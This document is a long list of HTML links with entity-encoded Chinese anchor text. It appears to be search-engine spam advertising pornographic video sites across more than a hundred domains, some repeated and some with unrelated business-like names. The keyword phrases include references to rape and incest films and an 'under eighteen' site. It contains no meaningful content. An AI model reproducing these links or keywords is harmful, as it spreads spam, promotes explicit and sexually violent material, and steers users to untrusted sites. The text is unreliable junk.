<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ishangya.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hbkksy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://hljnk.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://5y57.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vip2202.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wy0599.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://k283.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://hzposo.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jweilan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://suningdaigou.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://mmshbx.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://admedu.cn" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfhtxd.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://81jin.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oumeiri.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fujianyky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n-zero.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ijiayong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://atelier-non.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://ganxi666.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://yczct.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmhzs.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://oxinyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yxs360.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://kjd338.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://sunake.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://devinshine.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gddac.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbsc8.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
